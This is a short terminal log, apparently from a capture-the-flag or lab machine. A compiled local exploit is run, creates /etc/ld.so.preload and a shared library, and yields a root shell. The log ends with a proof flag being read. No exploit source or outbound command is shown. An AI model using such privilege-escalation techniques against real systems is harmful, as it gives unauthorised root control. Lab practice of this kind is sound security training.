 $ ls
exploit.c  test
$ ./test
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd root
sh: 2: cd: can't cd to root
# cd /root
# ls
proof.txt
# cat root.txt
cat: root.txt: No such file or directory
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#